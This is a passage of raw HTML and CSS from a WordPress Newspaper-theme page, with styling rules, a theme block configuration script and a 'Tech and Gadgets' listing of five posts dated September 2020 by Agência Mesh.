                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_109_488 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_109_488 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_109_488 .td-subcat-item .td-cur-simple-item {
                color: #f44336;
            }

            .td-theme-wrap .tdi_109_488 .block-title > *,
            .td-theme-wrap .tdi_109_488 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f44336;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_109_488 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_109_488 .block-title {
                border-color: #f44336;
            }

            
            .td-theme-wrap .tdi_109_488 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_109_488 .td_quote_on_blocks,
            .td-theme-wrap .tdi_109_488 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_109_488 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_109_488 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_109_488 .td-instagram-user a {
                color: #f44336;
            }

            .td-theme-wrap .tdi_109_488 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_109_488 .td-load-more-wrap a:hover {
                background-color: #f44336;
                border-color: #f44336;
            }

            .td-theme-wrap .tdi_109_488 .td-read-more a,
            .td-theme-wrap .tdi_109_488 .td-weather-information:before,
            .td-theme-wrap .tdi_109_488 .td-weather-week:before,
            .td-theme-wrap .tdi_109_488 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_109_488 .td-post-category,
            .td-theme-wrap .tdi_109_488 .td-post-category:hover {
                background-color: #f44336;
            }
</style>
<style>
/* custom css */
.tdi_109_488 .td_module_flex_1{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_109_488 .td_module_column{
				    width: 50%;
					float: left;
				}.tdi_109_488 .td_module_flex_3{
				    width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_109_488 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_109_488 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_109_488 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_109_488 .td_module_flex_3 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_109_488 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_488 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_109_488 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_109_488 .td_module_flex_3 .td-module-container{
				    border-color: #eaeaea;
				
					align-items: initial;
				}.tdi_109_488 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_109_488 .td_module_flex_3 .entry-thumb{
					background-position: center 6%;
				}.tdi_109_488 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_109_488 .td_module_flex_3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_109_488 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_109_488 .td_module_flex_3 .td-post-vid-time{
					display: block;
				}.tdi_109_488 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_109_488 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_109_488 .td_module_flex_3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_109_488 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109_488 .td_module_flex_3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109_488 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_109_488 .td_module_flex_3 .td-post-category{
					display: none;
				}.tdi_109_488 .td_module_flex_1 .td-excerpt{
					display: block;
				}.tdi_109_488 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_109_488 .td_module_flex_3 .td-post-author-name{
					display: none;
				}.tdi_109_488 .td_module_flex_1 .td-post-date,
				.tdi_109_488 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_109_488 .td_module_flex_3 .td-post-date,
				.tdi_109_488 .td_module_flex_3 .td-post-author-name span{
					display: inline-block;
				}.tdi_109_488 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_109_488 .td_module_flex_1 .td-icon-star,
                .tdi_109_488 .td_module_flex_1 .td-icon-star-empty,
                .tdi_109_488 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109_488 .td_module_flex_3 .entry-review-stars{
					display: inline-block;
				}.tdi_109_488 .td_module_flex_3 .td-icon-star,
                .tdi_109_488 .td_module_flex_3 .td-icon-star-empty,
                .tdi_109_488 .td_module_flex_3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109_488 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_109_488 .td_module_flex_3 .td-module-comments{
					display: none;
				}.tdi_109_488 .td-block-title a,
				.tdi_109_488 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_109_488 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109_488 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_109_488 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109_488 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_109_488 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_109_488 .td_module_flex_3{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_109_488 .td_module_flex_3 .td-module-container:before{
					bottom: -10px;
				}.tdi_109_488 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_488 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_109_488 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_109_488 .td_module_flex_3 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_109_488 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109_488 .td_module_flex_1{
					width: 100%;
					float: left;
				
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_109_488 .td_module_column{
				    width: 100%;
					float: left;
				}.tdi_109_488 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				}
}
</style><script>var block_tdi_109_488=new tdBlock();block_tdi_109_488.id="tdi_109_488";block_tdi_109_488.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","ajax_pagination":"next_prev","custom_title":"Tech and Gadgets","header_color":"#f44336","category_id":"","td_ajax_filter_ids":"","td_ajax_filter_type":"","image_size2":"","image_alignment2":"6","f_header_font_transform":"uppercase","sort":"","category_ids":"","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_3","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc3_tl":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","show_excerpt1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_height2":"","image_radius2":"","hide_image2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_audio2":"","art_audio_size2":"1","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","show_audio2":"block","hide_audio2":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height1":"","all_underline_height2":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_109_488","tdc_css_class":"tdi_109_488","tdc_css_class_style":"tdi_109_488_rand_style"}';block_tdi_109_488.td_column_number="2";block_tdi_109_488.block_type="td_flex_block_3";block_tdi_109_488.post_count="5";block_tdi_109_488.found_posts="127";block_tdi_109_488.header_color="#f44336";block_tdi_109_488.ajax_pagination_infinite_stop="";block_tdi_109_488.max_num_pages="26";tdBlocksArray.push(block_tdi_109_488);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Tech and Gadgets</span></h4></div><div id=tdi_109_488 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        <div class=td_module_column>
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        </div></div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_109_488 data-td_block_id=tdi_109_488><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_109_488 data-td_block_id=tdi_109_488><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_111_761  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_111_761{
                    vertical-align: baseline;
                }.tdi_111_761 > .wpb_wrapper,
				.tdi_111_761 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_761 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_761 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_block_social_counter tdi_112_116 td-social-style4 td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 